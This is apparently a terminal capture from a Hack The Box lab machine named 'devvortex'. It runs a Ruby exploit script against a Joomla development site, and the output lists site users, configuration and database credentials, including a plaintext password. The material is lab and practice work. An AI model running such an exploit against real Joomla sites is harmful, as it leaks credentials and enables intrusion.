 ❯ ruby exploit.rb http://dev.devvortex.htb
ruby: warning: shebang line ending with \r may cause problems
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered

Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false

Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0